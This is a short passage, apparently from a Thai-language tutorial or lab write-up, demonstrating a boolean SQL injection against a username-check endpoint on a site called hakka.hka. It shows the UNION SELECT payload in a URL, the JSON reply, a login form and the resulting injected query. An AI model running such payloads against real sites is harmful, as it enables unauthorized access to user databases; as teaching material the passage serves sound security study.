 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 from users where username like 'a%
{"taken":true}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ
SQL Query
select * from users where username = 'admin123' UNION SELECT 1,2,3
from users where username like 'a%' LIMIT 1;
ผลลัพธ์ที่ได้